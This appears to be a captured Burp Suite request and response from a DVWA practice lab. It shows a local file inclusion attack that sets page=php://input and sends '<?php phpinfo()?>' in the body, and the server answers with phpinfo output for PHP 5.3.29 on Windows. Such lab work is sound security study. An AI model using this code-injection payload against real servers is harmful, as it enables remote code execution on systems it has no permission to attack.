 Request
Pretty Raw \n Actions
1 GET /DVWA/vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=20dbe8af3dbe0d030c3de23aae6b141c
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 17
11
12 <?php phpinfo()?>
Response
Pretty Raw Render \n Actions
PHP Version 5.3.29
System Windows NT DESKTOP-ONPHDRA 6.2 build 9200
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build
without-mssql" "--without-pdo-mssql" "--without-pi3w
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"